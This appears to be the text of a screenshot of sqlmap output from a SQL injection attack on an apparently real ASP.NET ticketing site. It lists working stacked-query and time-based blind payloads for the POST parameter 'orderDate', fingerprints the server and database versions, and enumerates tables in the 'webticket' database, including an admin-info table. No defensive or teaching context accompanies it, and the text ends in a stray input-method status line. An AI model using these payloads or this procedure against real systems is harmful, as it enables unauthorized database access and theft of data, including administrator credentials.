 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: orderDate
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: otype=1&SY=88952634&SM=88952634&orderDate=88952634'; WAITFOR DELAY
'0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: otype=1&SY=88952634&SM=88952634&orderDate=88952634' WAITFOR DELAY '
0:0:5'--
---
[23:30:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:30:43] [INFO] fetching tables for database: webticket
[23:30:43] [INFO] fetching number of tables for database 'webticket'
[23:30:43] [INFO] resumed: 61
[23:30:43] [INFO] resumed: dbo.AdmindInfo
微软拼音简捷 半 :